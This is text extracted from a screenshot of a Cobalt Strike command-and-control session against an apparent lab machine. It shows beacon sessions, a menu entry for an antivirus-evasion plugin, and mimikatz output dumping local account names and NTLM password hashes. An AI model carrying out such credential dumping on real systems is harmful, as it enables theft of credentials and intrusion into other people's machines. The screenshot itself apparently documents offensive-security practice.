 1 2 3 4 2 17:13
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀
external internal listener user computer note process pid arch last sleep
192.168.70.30 192.168.70.30 CobaltStrike h DESKTOP-7R20O8R 6666.exe 2668 x64 748ms 1 second
192.168.70.30 192.168.70.30 CobaltStrike h * DESKTOP-7R20O8R 6666.exe 3676 x64 179ms 1 second
Event Log X Beacon 192.168.70.30@2668 X Beacon 192.168.70.30@3676 X
SAMKey : 94d69dcc90931c7cae4d9aea55123a2a
RID : 000001f4 (500)
User : Administrator
RID : 000001f5 (501)
User : Guest
RID : 000001f7 (503)
User : DefaultAccount
RID : 000001f8 (504)
User : WDAGUtilityAccount
Hash NTLM: 2b7899be69fbc907c18053effa55d496
RID : 000003e9 (1001)
User : h
Hash NTLM: a748ddf38085cb34e983cc5a1981b3d4
RID : 000003ea (1002)
User : apache
Hash NTLM: a748ddf38085cb34e983cc5a1981b3d4
mimikatz(commandline) # exit
Bye!
[DESKTOP-7R20O8R] - x64 | h * | 3676 - x64 last:179ms
beacon>